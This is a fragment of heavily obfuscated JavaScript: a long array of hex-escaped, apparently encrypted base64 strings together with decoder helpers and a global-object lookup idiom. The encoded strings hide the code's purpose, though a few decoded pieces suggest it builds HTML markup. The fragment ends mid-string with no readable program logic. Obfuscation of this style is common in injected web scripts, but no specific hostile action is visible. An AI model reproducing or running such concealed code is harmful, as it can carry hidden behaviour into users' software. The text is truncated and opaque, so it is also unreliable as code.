"\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A